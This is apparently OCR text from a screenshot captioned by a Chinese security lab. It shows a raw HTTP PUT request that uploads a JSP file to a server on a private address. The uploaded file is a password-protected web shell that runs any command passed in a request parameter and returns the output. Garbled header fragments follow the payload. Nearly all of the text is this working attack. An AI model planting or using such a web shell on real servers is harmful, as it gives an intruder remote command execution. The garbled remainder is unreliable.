 PUT /2.jsp/ HTTP/1.1
Host: 192.168.64.142:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).get
InputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
PU
Ho
Ac
der
C
HT
Co
Da
Co
0x网络安全实验室